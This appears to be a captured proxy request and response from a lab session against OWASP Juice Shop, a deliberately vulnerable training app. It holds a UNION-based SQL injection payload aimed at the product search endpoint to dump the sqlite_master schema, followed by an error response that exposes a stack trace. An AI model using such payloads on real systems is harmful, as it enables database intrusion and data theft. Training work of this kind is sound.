 Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
a'))+UNION+SELECT+sql,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL+FROM+sqlite_master+-- HTTP/1.1
2 Host: 192.168.0.1:3000
3 Accept: application/json, text/plain, */*
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Referer: http://192.168.0.1:3000/
7 Accept-Encoding: gzip, deflate, br
8 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
k4nJeDoQBLXZym36RPxNjK1dEBt8faru2KTzmGYVlOpWk2qMw7zrv5aEb98g
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Thu, 12 Sep 2024 17:18:40 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12 Content-Length: 1279
13
14 {
15 "error":{
16 "message":
"Unexpected path: /rest/products/search?q=a'))+UNION+SELECT+sql,NULL+AS+col2,NULL+AS+col3,N
ULL+AS+col4,NULL+AS+col5,NULL+AS+col6,NULL+AS+col7,NULL+AS+col8,NULL+AS+col9+FROM+sqlite_ma
ster+--",
17 "stack":
"Error: Unexpected path: /rest/products/search?q=a'))+UNION+SELECT+sql,NULL+AS+col2,NULL+AS
+col3,NULL+AS+col4,NULL+AS+col5,NULL+AS+col6,NULL+AS+col7,NULL+AS+col8,NULL+AS+col9+FROM+sq
lite_master+--\n    at /home/ubuntu/BrokenApplications/juice-shop/build/routes/angular.js:3
8:18\n    at Layer.handle [as handle_request] (/home/ubuntu/BrokenApplications/juice-shop/n
ode_modules/express/lib/router/layer.js:95:5)\n    at trim_prefix (/home/ubuntu/BrokenAppli
cations/juice-shop/node_modules/express/lib/router/index.js:328:13)\n    at /home/ubuntu/Br
okenApplications/juice-shop/node_modules/express/lib/router/index.js:286:9\n    at Function
.process_params (/home/ubuntu/BrokenApplications/juice-shop/node_modules/express/lib/router
/index.js:346:12)\n    at next (/home/ubuntu/BrokenApplications/juice-shop/node_modules/exp
ress/lib/router/index.js:280:10)\n    at next (/home/ubuntu/BrokenApplications/juice-shop/n
ode_modules/express/lib/router/route.js:141:14)\n    at /home/ubuntu/BrokenApplications/jui
ce-shop/build/routes/search.js:89:13"
18 }
19 }